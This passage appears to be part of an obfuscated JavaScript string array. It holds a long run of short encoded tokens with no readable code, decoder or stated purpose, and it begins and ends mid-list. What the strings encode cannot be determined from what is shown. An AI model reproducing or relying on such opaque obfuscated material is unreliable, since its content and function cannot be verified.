aFdKHZdUG','W7RdTXPJWRu','gw/cVSotFW','WRTrW5RdGmoH','D8kDW43dTg0','tSkRWRTXfa','WOBcVu5pWOa','hK/dVZVdPW','WPrnW5ZcRSkR','W6hdG2b6WOW','W4mVWOxdLw0','gmkTW7tdS8kx','WPzYWR1TfW','iLxdHajn','WOhdSbBdTCoJ','w8k5W4tdH20','wf3cVCo4WPe','EHNdMWhdPa','WPdcOqFdJcS','j8kEW5FdQSoV','WQz/W5VdT8kU','W4BdKqjHsa','W7bQWOLvWRy','m37cISo2WQq','uCo7W4ZdT8oU','W45cWOrSWOW','W7JcHH82sq','qCouWReDWQ4','WOXxW59Ara','WRVdGCkUemox','W73cRLq2DG','ixFcGmoWuW','c1/dOIBdQG','W4NdUmoKEmoC','fh/dJYHQ','ASoNsSkAW5S','B1qDmmk6','W7VdUmoctCoA','W4ddTKLbWOC','cgJcO0xcTG','W77dMGbxWRu','W53cJSoYACoi','cMddJcPS','BupcSJBdSG','W7tdVaT3WQ4','cgNdMY/dGq','Ae8ammkY','thFcMmoTWOa','WPLDW5hcTCkX','WPtcTXVcLgC','cYOEWRFdMq','WOXPW53cM8kL','A8orBmkGW4q','uXtcUhnH','WPncW7dcUCk8','WQFcSXVcVLW','WOf3WQz1cG','WPqbW5KTWRO','pmoyW4pdNc8','WQzYymkBW4K','pwhcRSoDqG','W5VcSYfBtW','W5BcKCo3uCox','eCkGW7pdPCkm','WP3dPH/dTCo6','WPTGWQjQgq','AMNcSMJcKG','DSkpnINcQW','t8kOWQf1cG','sNNcMv17','hCkOW6pdLSk6','vSkRWQ9YfW','W4NdUuDrWOO','W4PgWRJdG2m','pqhcRWTb','xmo2W6tdG3K','B8kPWPDQgG','sCkYW6RdGs0','A8kbW7ZdTfy','WRBcOWJcP1e','W5hcImk+Fmks','WPr/W4asuW','gLtdPdym','WQhdHbXZxa','kMNdHdpdUW','WOBdRg/dPmkE','zSoos8kTW5W','WOtdVrRdTSoJ','WRjgW70HBW','W5rgWOf+WOm','yuqniSkY','tLOwc8k+','W5VdR3PHWO0','WRpcGSklbCks','WPr5WQz0bW','W5NdSuzEWO0','WRBdKCkmW5Hh','W4VdHhvAWQy','WPbFW78+DW','WPf8WOXgna','W4O7bgHK','W7DSWQLLWR4','W5LLWOLWWO0','WOpdUrJdRCoY','W4/dRMFcSSk8','W5RdO0reWPi','DCkiW4tdHKy','hmoft8ojWRS','kLPtWRLi','seZdVmodWPy','WP3cUe9vWPu','h8olW5ldOdi','taFcU3D2','WQb6WQxdKmkB','WRvSW4ZdU8kv','WQZdGWP3uG','W6H3W6ldSrO','bNtcR1xcLW','WOlcTfnkWOy','tCkaW6BdSNi','WR7cRsL7CW','ugxcKCoZWOW','FbdcIuTH','WOdcKmkdWOzs','xgW4','r8kNWQXUgW','hwhcISo2qa','WOGPW5SYWRK','l0y0WRDa','W7hdSqb3WRq','y8oNBmk5W4G','jCo7afeR','W4xcKmoOB8oy','WOm7xJldTq','umoRWROQWRm','umkHW7VcJeK','mK0xWPTL','smkJWRr3aa','awpcUehcMW','WPFcJ1jZWRe','eNlcHWJdPG','bx7cVfVcHG','FmkQW6xdO3y','FuhcUZddPG','WOlcRerqWPu','W6PKWRNdG1q','W5PbW5/dSLO','W5TEW6ldM2a','WRZdKHLZuG','mHtdOG5Q','W5qpgurs','rZZdKcpdRq','y8oDvSkiW4a','te/dVmodWQG','WPiLi8ktW6q','W7lcKCoKFb0','bN7cVCorEW','WPdcQmo1bmoj','rNBdQmoeW4i','wCk/WRn4aq','W5FdSuHTWRC','dvVdOshdUa','r2NdU8orW6m','W5SYgx9/','WOuOxZZdVW','emkxW53dTxq','ELigj8kR','tCo5W5pdK8oz','W5hdNYrEW5y','W6lcM8oOEHu','iCogW5xdGtS','W5RcU8kAzmoF','WPtdSCkuWOCB','W57dU3XMW7O','WPfNWQSoWPi','lWGxWPldSW','WOPsW4/cRmkS','W7CSEWTC','WRvVW5JdHmkh','W5/cMSoRBmog','W5bdW6ZdHgq','W6BcNSo7zbq','WRO1W58lWPy','WO5qW5RcTmkU','lWy1WO/dJq','Bmk1oYJcHG','WQi6usJdUq','z8krlWtcHG','A8kyoYVcMG','h2JdJZDX','WPvtW55gxG','fMRcV1VcNW','WPbrW5TprG','W6FdI2raWO4','FNxdQYjb','k0BcNZ7dTW','WP7dTXhdVCo1','W446cg1X','ymkDhclcMq','dXxcNCoWqG','W5LCWRFdNxC','CeNcMGZdLq','rZZcVGnZ','mCofW63dVeu','WPWHW5KJWQW','ACkzjcpcJW','Ev3cOsZdUq','DSoarmkxW7S','f17dVd7dOa','W6JdSgxcQ8kj','W7ldPmo3BxC','AmoDwSk1W4G','wmkJWRnTaq','W6f6AJDq','gxBdLsv4','W4HvW7RdH2a','iConW5pdGJi','z8oirSk0W5e','cx/dIYb0','Bmk7W4RdULO','e33dKZrJ','W7pdKNToWP8','CSoxW5lcJ8ov','WRNcTrVcVu4','WO/dKM/dP8o3','lCoKaKGT','WPpcHc3cN04','W5ZcQXzxka','qXJdTWxdLq','rCkVWQPQpa','B8kamIZcNa','WP/cOWlcMvu','CbpdLG3dOG','W4dcVd5uuq','WQyHWOncWRK','W5VdTrvuWOa','lLCNWR5o','WRpcPG/cPvm','W6NcNCoZEHi','WQXyWRTTBG','W5dcV8oODtG','W7JdL3HmWPW','BaFcILrD','W7NdOqTHWRe','WRL4W4ddOCkA','WR3dLmkscCoO','W7DsW6dcQbO','WPu2urVdUW','WPbKWR5JdG','WOnbW5zurG','p8k4W6BdM8ke','WPHZxSknWR4','BaxdKGVdMq','mvGYWR5f','W6VdKfjwWRa','W7GBWOvJiW','W64MBaJdPG','W57dLW9jWRO','AmkJWP/dNSk8','W4foW77dG8kn','WORcIJZdMwa','gNddKZrH','yCoCWRuxWRm','v8o4W4NdSmoY','tSkGWRL3gG','WPFdPHpdPmo6','ig7dIYTp','eSk1W6hdVSkt','geNdVt3dQq','W7FcL8oRzqe','W7BdUHnJWRS','D0RcG8oKWOK','emkBW4VdTha','W7pdRW5XWRC','yeezkmk0','hCkUW6VdUSki','Fmo6WO0GWOi','W6FdUrXOWRq','FdxdHvXH','laaTWOxdJG','WPpdNCkdWRiJ','WRhcQr7cRue','sxlcPYpdSG','WPe9tIxdVG','WP3cHCoSxtO','W5NcM8oPBCoe','lw3dNJddPa','WQmNW4jgWQC','wCo/W4JdSmoG','WOX/W6NdKCki','AwtcIfVcVW','WQVcRbBcVKq','omoBW4hdKWG','W5bzW6veWRu','k1G5WQTk','WRTsWRWwWRy','W4dcGSocCSoB','E8ovsSkIW50','W4FdSKDcWOe','nSoVhei+','WRldRmk5WRqJ','W7LnW5eIzW','W5NcH0eywW','WOBdSd7dVmo5','D8ojvmk2W4G','WOrDWPXqiq','gSoZW7ldGai','zX7dJatdPq','gNWtWQ10','W4G0ggfJ','t8kQvSkBW6y','W6Csqdbz','k1SXWR1D','gLztWQ5Q','WOVdQCkRWQ1h','WPZcUCkzeCot','WOGlxIRdLG','wM3cLCoPWRy','WOjNW6ldUCk8','h8kZW6/dP8kg','WP55W4yRBa','W4RdPfDhWPC','W6LQWRPOWQ8','WRBdLmkXWQOk','D8kZmIVcHW','fhVdIczO','FCkrjttcIa','imkYW6RdLsK','WPWJW5iHWRi','WRulBJZdGW','mgpcT8oNta','WRtdQSkUWQqL','h0FcIfBcSG','WOD+WQvZda','E8oqvmkZW4m','WQXKWOjjba','ALSEnCkN','W77dKxrDWPG','W73cUdL5CG','WOfaW5fnqG','a8k9W7JdPSkr','BdlcIhLH','WQZcSd3cG3C','W4RdS1jzWPm','CCoFWQ8yWQm','W6nAW4xdSha','WPnIWR8iWO4','W6FdQgRcOCkq','fNVcO0BcLW','W4TeWRldJ3q','kHmOWPldJq','W73cLmo5Fqm','W4ddQe1EWPe','bv3cN8ogDq','WPNdRaBdO8o5','W6/dON3cSCkx','zWxdLG7dUW','wHxdPctcMG','W5btW7ldLgu','W6eowsTm','WPfgW4LktW','W53dU1fyWPe','W6TGW7VdN1e','W7FdVwTXWOW','WO5nW5BcTCk4','wCozW4BdRSov','uxVcLmooWQC','WPPoW5VdT8o0','vx3cOIBdSq','WOnDWO8FWQC','jg/dKXhdGW','WRlcJY3cLv0','W7/cTLnvWOm','W4WXudDp','xt/cPqBdNW','r8k8WPPYiW','WOZcLH3cUsS','W7vEW5NcTSkm','WRVdMW0cpW','W4NdH1eJiG','tw/dVSogW5K','WPKZW54PW5O','uhVdQmopW54','WP3cJLb0WQC','W5NcGWX6rq','ySkiW5zdhG','sCo7W6ddImoL','W6xdLqNdLCk0','neyKWRXE','WOxcQfbmWOC','WPnWWRD9bW','W43cUgavqa','WOD3W5q0Bq','hgpdOJZdJa','W4RcMNOsCW','W7LDWO8vWPe','W6FcK8ovzdG','bxFcRvtcHG','W7KewsLu','pSoQbfi7','ymokWQWaWRi','w8kwW6pdTw0','WPz4WQyIWPi','lf4OWQjd','W50Ofxv5','d2/cO1RcIa','W6xcOJ9ZrG','WQnwW7NdKSkg','WO89sYJdPG','W4FdSf1BWOa','a2/dIYHW','xrxcIhLA','culdUY7dPW','WOOIW4qPWRu','W4JcHGiJxW','WRKuW5K4WP4','W5nDWPTPWPW','WP5fW43cV8kU','WRrHW7vivW','W6/dT2jAWP0','W5BcOhWCqa','W6TCWQ5vWQK','ymobqCk3W40','W4pdSvDbWOK','zCoDuCk6W4W','CCkzW6tdOeS','AXFdHbhdPG','fSo6BcGS','W5JcPMOeta','WR9qW6iLvq','FSoLWQebWRa','C8oHW6ldJCox','WOLXWRXJbG','EKFcQY7dOW','WQS8DatdNq','WPFcQLPwWPm','WRRdKrfGra','u8oaofCR','WPNcIqxdJmoQW6HkzgBcGfmV','W67dUwtcVmkF','W55yWPLSWP8','W4RdTebvWOC','q8kLWRT2eG','W6XZW5rCqG','WP/cUurvWOW','guftWOXT','WQtdJXvXrq','WPv6WRLZfW','W7NdTwpcVSkg','WQ7dJaf7va','WQKcyuxdTW','W5NcOdHqrG','WRHgW7fiAa','WRFdSSkYWQ89','W77dJwDCWOm','x8oEWQqCWRi','W7tcKCo4BqK','WOGJvtpdUW','omoqW5ddGJO','WQNdR8kMWQyk','ewtcP1dcKq','bM/dPrxdTq','W4JcPhujqW','WQnQW5hdOCkv','W7tcIN0ytG','e8kvW7xdMmkK','FvNcVZddVq','AmkQqSkBW6y','WRT5W53dUCkE','WQ/dNrz6xW','W6jNW47dHxK','WO1cW7pcTmk6','lutdNLNdLW','W7ldTW1UWRK','bSkPW7ddVSkt','tG3cV3rT','FmkDpZFcNG','WPz/W54WyW','WPjnW5zptG','W5PEW7VdLgu','vxNdQCoaW44','W5zcW7ZdG3K','s2hcI8oQWPe','t33dV8orW48','Deaji8k8','WO3dHY3dH8o2','W4BdQejXWP0','WQxcISkXc8oZ','n8kjW5ddP8kE','WRRdLdhdH8oD','zCoCqmkTW5S','W4PdWPPJWO0','WO9gW5tcRmkP','WP3cQMfVWRu','ivaVWRbx','iHuIWOxdJW','WPrDW5bgxG','sw3cGmoOWPe','WPH0W5ufwa','AXtdHqpdSq','wK0lbCkf','E0BcOdFdOa','lCo3efu/','t8o1W4ddT8o0','W70htYDt','iwNcPCobxG','q8oLBCkbWQC','guNdQZJdSa','umo0W4RdPSo7','WPH4WQetWOi','WQRdIHzSxW','FCowWQmtWPC','W4NcHmoYASoA','bZ/cSJhdUW','WOrDW5ndrW','EfaClCkM','FxNcJuP1','D8okqmkHW40','WOz8WQPYeW','WRT1W5JdPmkv','WRLnsCkdW4O','jX0RWPVdIa','j8o4WQRdI8ov','W4NcPIvcvq','W5BdTK9wWOi','WQ8tk2T5WQnM','WQxcRxvMWP4','W57dSYHZW5y','WPFcVJLbW7O','iuldGCoMua','rXmzWPNdSW','ofGVWQ1s','w8kdW5tdKCo9','m03cVCo3WQO','W5dcTmoKtGG','Amkyjt/cGG','cSk2W6xdUSkt','WRyKWQpdO2q','WObHWRL8bG','cxVdJcX6','zmkgmJ3cJa','WOvDWO8qWOa','WQbAWOiFBG','WQ0TuLddTW','ahJcVutcHa','W4i9fuXy','WPuMtcddTW','fSkVW6VdSmkB','WOldUrBdRSoY','WR3dVmkNWQCU','WO1sW59hqq','WOVdLJxdUCoJ','f37dGcjZ','WOBdObGvWRO','WPpdNHVdMw8','kGm2WOxdGa','W7RcTCoYqmoD','W7VdVL/dGmkp','BXZdGaxdVq','WRpcRu8PWRy','WPXpW5BcJmkr','W5CLegD6','W5xcG8oOA8oh','WPxcUKDaWPO','zSkEW6ZdRfO','jmk0W6VdM8ks','WOiVzapdVq','WO0PrshdOa','WPHkW4KWWPC','W7LDWOX+W7q','WRNcISkxm8o6','W5BcPh0qsa','tCoYW4RdSCo5','FmkCW7RdTuK','W7T+W6/dSfy','W7yBsL1R','cv/dTJ3dQW','W6TcW6NdGwa','WPpdLrb/WRq','nSopW4tdJYm','W5NdTuHuWOe','BmkFpYJcNq','WR/cHcBcSIS','W7hdObHSWQO','W5VcJGzatG','W73cM8otwbe','phhcQ8onsq','fHtdOG5Z','WO5WW7NdVSkE','W5xcUdvDua','hSoeW4hdRZO','W4FcNSoLA8oy','WQnnW5v6Da','WPPYW5HiEa','WRX+W4ZdUSka','W5K7eg5G','W4TkWO1VWPa','W53cN8oYuZO','WQf3W47dOCkz','ySkpwtZcQq','WO5vW55ksa','rWqVWQJdRW','WO/dMg/cMSoA','WPRcSLfjWOC','bxhdHZDQ','caRcSYnY','W7SExsTn','W6P6yXbo','WQ7cVmkucCoM','W4ldRKDaWPW','D8obqmk9W44','W5CXmN9V','W4G4cg17','W7JdNwXCWPa','ySoxrmkOW50','hCkUW6xdVmkF','W4PbW7hdI2y','WRJdU8kLWRCT','xIxcOwHU','W4FcHmoWyCoe','W5LxWOLMWPu','wCoXW4JdPmo4','WPxcVCkljmoE','WQvtxSkBW40','WPzUFCk1W7W','WPLFWROJW6S','WRtcQCkiamoU','j8osW4tdQIy','WRBdKCkSWQeN','W4fDWQBdGMu','DhdcHdddSW','tSkSWRXLha','mNG8WR88','W7RdUNJcMCkN','W4TmWRddNxm','uSo4W4pdUCo6','b8kKW7ddTSkq','mq4WWOtdJa','pmkcW7ZdMmk8','WPCQsIhdUq','e37dHZD6','rSktoalcJa','huZcVudcVG','W6ddV2lcUCkh','sa7cVw9Q','rSkefqlcNq','wNhdJaRdVq','WRPCr8kCW44','B8kcW5zkgq','WRCVW4qeWR8','W7ddIgzfWP4','gg3dGXldOa','mLmTWP53','sSoZW5BdSCoJ','WOWNqs3dQW','W5K2d2T9','WRldT8kWWRq4','WQ5ZW4JdSmkh','W4DaWPHSWPG','W7ZdK2LaWOa','fg3cRWjU','WRldHbv3xq','WRddJr58qq','W6HmW7NdGwq','FdldNsFdNq','W4RcM8oXCCoy','W5FcQcXBvW','n1e7WRvw','vfFdV8oLW5m','wcRdNY/dHW','WPNcReHbWO4','W5RcP3eanW','WP7dRr7dV8o0','tmkiW4ZcJfe','WQRcQCkvbSo9','WQ/cO8o1lCoF','W4ryWPFdUNq','W5dcKSooFxC','W5vBW63dI2i','WQddVr3dPmoZ','WPrwWObIlq','WP92WRKnWO8','WQqUsW7dTq','Cwm9eCkA','WQ9xt8kxW4C','W5VdLabiWPS','W5VcPsPjvW','WPL5WRPIcG','W7NcVSoJvCoS','WPJdGfPxWOC','ce/cH8oaFW','rSozW4pdTSoM','hx48WOtdKa','FSoeW4FdQ8oF','lLNdUmorW5S','W5FdQefxWPa','WQjgWRvhlW','tCoMlCkOW6O','WPjiW4fbwG','sHNdJr/dOq','DSortSkSW5W','WPiJtcRdUa','W5CTcM54','c8kLW7pdU8kr','W6VcUCoJr3C','s8kKWR53gq','WQRdV8kJWQO+','W74vxJ1p','ALxcOcZdSG','t0/cVmodWOm','WRpdRSkQWRy7','AmocuSk6W4G','r2NdQCojW5O','WQupud3dSa','W6iqtZfn','WR5Ct8kDW5e','W6OvqYjB','W47dO2ryWRa','W4ZdGYnlWRm','oaiQWOVdJW','F0/cGCoPWQS','bSkRW73dUCkl','WRulBYBdHW','vx3dQ8odW5e','mCoQjeu9','W4dcTK1sWRS','W6JdOxRcSCkB','qComumk1W5e','W5zvWP92WPy','zmohomowW4q','W6ddVgVcOCke','qCoPomowW6C','W5ZcMab6WPu','W6e1zZbR','pSomExmR','w8kpWOTOja','WPfwW5lcSCkN','wMNcOCopWP0','W5hcJqevWR4','Ba7cSHzB','WPLuW5VcQSkR','dwVcRehcLW','W6FdVMRcO8kv','rhBdVmkvWP8','o8oMgve9','W78HWQjJWP8','WOrKWRqtWPe','WP5CyCkvW4K','W5BcSx8hqa','W63dRWf6WQW','bZZdUWVdSW','aqddGCokCa','bmo9W7tdRd0','W5VdPKTsWOK','ELtcOJhdOa','W47cN3KEnW','W7hdVHjHWRu','WR7cTmotgCkJ','WPbWWQarWP8','WP5OW4eQEa','WOPZWRPMaW','smkUWQjPaW','DthcG2Lp','WO1/F8kRW4y','fmk2W6NdU8kk','WRNcKMvVWPu','WRdcQW3cO04','WQpcJNRdPSoA','t8o2W5hdPCoN','W5xcKCoRBI4','aLNdTc/dQW','AJRcJNXk','xmkvW4xdL3S','W4FcTMPDWPK','aeBdNeZdPG','CCkFpJ3cHW','WQHEW6NdNmky','xSkHWQTWga','WRPNW5ZdT8kE','WQfrzSo3W6y','W6tdGMD5WOe','W6XKW5bByG','bZxdTYtdKW','WO9jW4bbtG','h8kGWP/dTSkC','i3ZcPCoCtW','bZxdTYtdPW','yCkhjdVcHq','CCouWRCCWQG','rhldVmozW4e','j8ooW4xdIIK','W7KEBKrZ','W6ddM33cSmko','W64QsqhdTW','o8o5gf44','W7TzWQpdQh8','WOayWPXHeG','W6fEW4tdVNi','WOXhWQL+jq','nf0WWRns','W5hcM8oLBSoD','WPa5sZJdPG','l3dcT8oqsW','fCoxW7pcMSkP','W5pcJ8o5y8ox','WPj2WR0dWOC','f8kLW7/dOCkC','walcR2b1','WRlcTrBcUvm','WRqjDr8','fftdUc/dSW','W7BcIhODtG','W5tcKmocDmoI','rCoYW5FdPmoH','eCkGW7ZdO8kv','wwNcStFdMq','guRdOZZdQW','f8kbW7RcJ8oX','CuhcUsVdVa','WQLLWOXGgq','tMJdTSoeW48','mr7cRxvI','WO17W4KVAq','W7xdUhRdSCo+','h0lcSLlcLq','h3KoWQ1Z','W5NcQ3OtqW','WRRcPJj0rq','jmotW5tdLtO','CmkcW7RdQvK','DCoeW4xcMSoZ','W4LDWQtdGNO','hSoVW6VcQYu','D8kcjYtcVq','WOTiW47cUSkN','WPzCWQ5uma','WO9+WROuWPq','zmkdlKpcGq','w8k7WQPVbq','W7LLWPRdPwa','FKRdIWHO','W5ldKI96WOW','zSkAW73dRLq','WRRdJZvOqq','W6pcJa5Rra','At/cRtpdLq','av3dOctdTq','c2/cNCoXAq','aNRdIbVdPW','a3NcVLRcLG','gK3cNX7dQq','W5L0qSk6W6C','W4XBWRFdGh8','sJddMqFdMG','WOTQW5BdG8kI','dSkNW7pdPmkz','WO7dMXj6qW','WQnPW53dVmkw','WQ3cT8koeCoM','WQ3dUSk7WRaQ','WR1ys8kCW5m','W77dJxHfWPC','txtdPCofW5S','W7zMW63cNCkg','WP9+WQecWPa','W4lcKmklWRSK','WOVdSrxdVmoJ','uuZdO8ooW4S','zmoTWO0wWRq','WRC3W6WWWOy','EZxdLWNdLa','WRXxvmktW4G','W4tdR2TuWQi','WOPMW5RcISkf','W6FdQ1OQWRC','W5NdI1fZWPi','W4BcUMShtq','mmkaW7VcMCkX','W7OBBtrt','WORdOqddOCo0','WPL2WQKuWOe','zSoEWRuqWR4','W7BdOqH1WQS','cCoEW4WaWR4','vCo0W4ddTSoL','jNlcPmoisW','W73cTNLMWQy','hr8xWRpdLa','W6/dPaDTWQi','lb0AWRpcUG','WRzBsSklW40','W6LcWRjGWOi','W40FxdfX','WPOWW4iVWOa','oKuOWRzl','WQTKW4/dTmkk','W77cNCoowtG','W5VcV8o3vdu','rCoJW5hdPCo1','WPyFW6u+uq','WR3dU8kXWQy6','W73dQglcQCkw','W4WPb29J','BSkypJxcKG','WQhdHxRdPmo4','WQvAqSkjW44','W5FcGSoKDSod','W5BcKSopqXW','vxysWQ0P','ka8HWPxdJa','W4JdOHL2WPu','BdKwkmoD','sCkJaYFcJq','WRnBzmkyW6q','ACoiqmkVW5G','W6ZcJf8+BW','amoUsCkBW44','qCoaWPvlaa','lSojgvu3','W7WhxZXt','wSk0WQjObG','kfe5WRnr','WP9nW5lcTSk4','wCkHW5VdJuS','WRhdJWT7yq','W6ddObJdPCoO','k8oQd1W2','WQGPW57cOCky','WP1+WQyoWOe','WO/dII59sq','WRZcTfjsW7O','WORcVaxcV2a','WOjWW4u2DW','rSk0wtRcPG','aNVdGYbX','W5/dQffCWOi','cCkGWQC4WQO','W7NdL2tcTmkj','WPy7xI7dVa','WQFdIXD4CW','jbuQWO7dKa','W6FdVNBcQSk3','cxxcJMJcKG','B8krW6tdH0G','D03cSmo0W6K','W5xdSw9QWO4','FCkoW77dTfW','ce7dPtpdPW','WOqIxYtdOG','W4XFW6hdMx0','wXhdUbddSW','a2NdKGrq','pGi2WOpdJW','W4tcNCoUA8op','WPldLmo1f8oY','D8ohtSk/W4i','W5L8WPejWRK','CCo2W4xdHsq','WPfIW4umAW','W7pcPt93xG','WOtcO0LEWPy','lCoTdKSN','wmo0W4ldTCoJ','EYWVc8kE','pfi4WQXv','u8oxWO4iWPm','W5RcPWfCEW','bgNdHInX','WQZcSGRcPfC','g8kVW7pdOmkg','WOtcRLrqWP8','aCoPW5pdQc4','W48QBLzz','WPeTqIRdQW','WPhcM8kmamow','WPfKW73dLSkl','WRZdHHrOra','WQHKW4FdOmkD','WP/dUWL/uG','fg7cU0NcGW','khKCWR1a','WOuUW4y9WR0','FSoBWRSyWRa','WRrFWO0PWOy','W7ZcHSocwdq','eSkpW77dM8kY','wGBcVgf8','u2egbSkq','W7dcN8oPvdS','zqNdGaldRW','WRZcU8k0amo1','WQFcNKrEWPe','u8oopMOd','W6FdH0u2BW','WPPDW4VcRSkS','FCodumkUW44','WR7dHG18wW','omknhMGI','gmkSW77dTSky','CrBdNIRdLG','WOnnW47cUCkG','WPdcOIVcSfm','FSotr8kIW5m','guRcIIxdQa','WOBcTfbkWOC','W5mKd29W','Ce/cHSoyW6K','WPnMW5JcRSkK','WPHKWRydWOa','BeOFiSk3','yrddOsRdHa','WQiqW5iBWOC','qv3dPCoPW4O','r8kdwq7cPq','W5hcHSk+aSo9','W57cIG02tG','BqxdHatdUG','aCkPW7NdT8kE','WOrnW41jvW','W53dSKTfWOO','t8kVWQTOba','zSoTWQCWWRu','pWK1WPBdKq','F8oorCkIW5S','WQjlqmk2W6G','DLmznCkQ','W4HoWOvXWPi','lYymWQJdRG','W6ZcHhSzEa','W4OHWPPnWRK','W5lcOZ1Dtq','WPNdRqxdU8oX','WOP2WQjVeq','CSoPW4ldImo+','WOPkW43cJCkS','Cmkswq7cPq','tSo4W4ddUmoc','ACkKWPzKFG','W7ddL2XcWPi','hmofWPahWOW','W5NcKSoVDCoa','WOKOuINdVW','buFdUd3dUW','ELlcRd/dQa','WQBdHa1Rqa','WPLVWQL8dq','v03cUSouWOq','W53cQL9QnW','WPtdTCkMW5Hh','fCovsSowW44','WOFdGcP4qa','WOD6WQrXgq','yWVdKWpdUq','W606W6tdPMa','sSoNW4FdR8oY','W6/dRID9W4m','eCkIW7ZdU8kv','zLddK0VdMG','gSkTW5ldVCkq','pmkEW7ZdK8kx','W73dVN3cO8kv','WRuLW4GfWQu','uhJcVGpdOG','hmksW63cMCkX','je/cMeVcTq','EfZcPctdUa','zmoEWQWaWQ0','nLBdRG5q','WQn5W5hdSmkB','W49OWP7dJMe','WOZdUW3dUSoP','oZexWOpdSW','WP5kW6GTWPS','BCksW7ZdTvK','napcQMhcVW','W5TzWOj+WPS','WPP/DCkoWQS','WO3dTSkMWOKk','w8o4W5FdPSoG','y8oaWQWBWPm','bNhdIcL0','BSksisNcJG','WPTDW5vfva','WQNcRYlcSsS','WRpdNmkJWQWa','cwVcQfRcMq','W7S4EWT1','WObqW5hdP8o0','DLGEm8kM','W43dHgTKW6S','xMVcL8oUWPq','jNVcKmoRW6K','W4XmWPdcP1y','WRZdPSkJWRaT','vSoZW53dOmoJ','W67cIfeLxa','mfO6WR5E','WP1+WQyAWOC','CmktptNcNW','WRdcOG/cRLu','e1xdIWXZ','t2ZcS8ouWQi','WR9YAmkpW50','zCk5WPhdPCku','WQtcRqtcPfy','W6VdOaLYWPK','W59yWRVdRhO','WQyMyYBdNW','gWDwWORdOG','W4LkWOPTWP0','vmo6WPSuWPW','W4bxW6ldI2y','WR7cJmoZuCoI','gMNdGZRdTW','o3JcPCosvW','WPu9vstdVG','psDwWPldLq','WO1xW67cJCkH','W77dJ2jbWOi','WRvPW4hdSmkv','W4PIW7b3WPy','W5SMb3fZ','xCkLWQTQhq','A8kmW43dMM8','WOmNzf/dSq','WR8iW7HgWQu','xmoeW5xdIJS','ib9wWOZdOG','aCk6W7/dTCkZ','WRlcQubLW7O','cZmChmkQWO4Glq','WRXwsSkbW5W','W5fLWQHXWRG','vWtcRwfH','WOHoW5LUtG','BmkxpW/cUq','nmkcW7hdLCka','vHNcSx1U','WOKRW6qfWR0','WO14W5GRDW','W6NcMcb5WRS','kSokffeF','WPfYW4fSlq','smoKW57dTCo3','W4viWOvXWPa','qmkNaIJcKW','W6FcJ8o5EWm','gvRdMZZdQG','tw0ffSkX','W5tcT8oJrre','fmk0W7RdTCkj','bCkGW6NdUCkg','WOVcKKvmWRe','C1RcRqBdOG','gmoQe2GC','pCkQW4xdPCkW','l8oLafuL','WPuNW4mNWRi','W5xcUZDArG','WOpcSe5uWPK','ASoxWQKxWQK','WOviW41eqa','W7tcT8oizJC','y2eki8k0','Fmk1jcBcQa','W49DWP5eWRG','eKJcGIFdKW','d8oRbuWo','D8kDW73dUeO','W4WVc2PZ','eCoEW7tdHHG','A8ohW5KkW5u','auddVt/dSW','WRvNWO8xWQO','k8oOdvuR','hSkzwqFcQq','Dx3cN8olW6K','W7GBWQnTfW','W7FdI2zDWPG','cKpdQdtdUa','WRmlW5OIWQq','W4WVchbH','imk+W57dTSkh','W6tdLwjxWO0','W7RdReTCWQC','Amo6WR/dSmky','irxcJmoxDq','WONdUaFdVSo5','W7BcNSoYzqS','WOfrW4VcM8kh','FSogWQmvWR0','W6JdTqnJWQi','WPeSW5WGWQe','W68Bsd1z','W6BcHmo7Eri','rSkEW4xdO8o7','EIlcQwLk','gSkGWPhdVCk4','W5FdT21jWPS','bCkpW73dP8kt','WOnWW54GyG','WQfet8koW48','m2RcUMpcNW','ySoEWPadWPi','WPrVWQbUbW','c8kIW6/dRCkd','W6xdOxhcUmkw','W7yzscfD','emk6W6tdSmoK','uCoGW4NdOmoY','WPFdUGFdV8o1','W4JdQffDWOW','WQZcJq3cKwK','ggZcV8oaDq','W5KCsdju','iSoeW4ZdGIu','W43dQeLiWOC','t8o9W4hdOmoU','W6ZdOGvYWQW','pw3cU8oqsW','W5DEW63dHg0','WR/dU8k3WQWG','cgNdG09i','sCkOWRP7ba','ALxcGJ/dKW','WQbVW43dSSke','WOj8WRGlWOq','W4tcVgmyxG','EmkCW6NdQv4','W6faW4tdVMq','d8oHiJ1b','W5/dOwLpWPm','WOxcVK5dWPu','WOZdUb/dUmo/','cvddOJbS','umoIW4VdOSoS','beJdUYFdPa','BeqFlSkI','W5bEW6JdN3C','CmkxoIRcJq','AmocW6JdOmkx','FKWemCk9','nCoKgvmG','WR1xv8krW5q','f0uwkSkv','W6JdI0BcNSko','W5RcS2Ojqq','WPBcRebqWPe','cNhdIdzP','W6RcK8oJEXa','cuJcMhhdVG','BCkdWQTGhG','W7a0W6vnWOW','WOpdVGxdU8oG','WRJdLmkOWOal','W77cH8oeu8o4','WPaHrY7dQG','iqi7WPldHW','t8k+WQfMgG','W5PtWR/dH2a','W4/dIvXGWQ0','W68xEWT3','amkVW6hdNSkj','DSoowCkUW5K','WRnwxmkbW6S','kL02WQ1i','hSkQW7tdUCkh','gCk1W6/dPmkv','W73cHN08iG','sCkGWQbHga','u8o2W4ldQv0','i8kbW5tdVCkX','dSkWW6NdU8kF','s8oLCmkbW5e','sSkabq7cKG','Cv3cUZZdTa','W6fJWRNdVuW','fw7dLs1V','F2BcMSooWQi','WRnzsCkrW7a','WRPrw8kqW4G','FdxcVbzq','CaxcGCoHW4G','W67dGMfvWP0','rWGOWQldKW','W57cJ8oYCCoE','W7ymtcDl','WPjeW43cQmk7','WR4GW6yjWRS','tCk5WRvQfG','vLm2WRPj','W51aWRpdMMe','WQ3dM8kOWO0K','BXpcH1L7','o8ojg2un','chldJIbP','W5joWPLTWOK','fMhcOfFcNa','WQnPWPRdPa4','W5ZcRtvBsa','vhFcNSo4WPq','l2pcQColvG','uNBdRComW5m','WQLWWRHhiG','DSots8k6W5S','WPjZW5WGBq','WQpdJrPUwa','ja4PWPFdJG','ErNdHapdRW','W7VdMNzDWOW','W7VdMqLwW5y','cSk/W6FdRSkf','f8kOW7ldLmkz','awxcUexcGG','WO0OqYRdQG','WOKgzqNdUG','oIS/WQ7dRq','hepdOspdPq','WPlcTwfdWOu','WPjcW4Tzrq','FK8ElSkH','WPn0WRvNfW','WOHuWOfMiq','W6dcH8oKCXG','WQZdSCk2WRCV','WOOSW4mMWRG','WQFdPtX0Dq','tmkxWOBdSLG','zSkgmYtcJa','W7VdRCoIdmoN','dSkWW6VdPmkt','W6NcHCotyGG','WRiJW50hWR8','W4PvW6FdGgu','rYpcGL1+','W71RWOFdI0e','WR7cQmkDfmoX','W5xdRanUWRC','exRcUuVcNG','b3NdOdhdQa','WOjKWRKcWPe','W7L6WO8q